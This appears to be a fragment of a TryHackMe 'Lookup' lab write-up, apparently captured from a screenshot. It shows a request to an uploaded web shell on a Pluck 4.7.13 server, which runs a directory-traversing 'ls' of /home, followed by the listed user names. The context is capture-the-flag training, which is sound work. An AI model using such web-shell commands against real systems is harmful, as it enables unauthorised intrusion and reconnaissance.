 10.10.74.17/app/pluck-4.7.13/files/rev_shell.phar?cmd=cd ../../../../../../../home ;ls
pluck 4.7.13 - log in TryHackMe | Lookup Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploi
death lucien morpheus ubuntu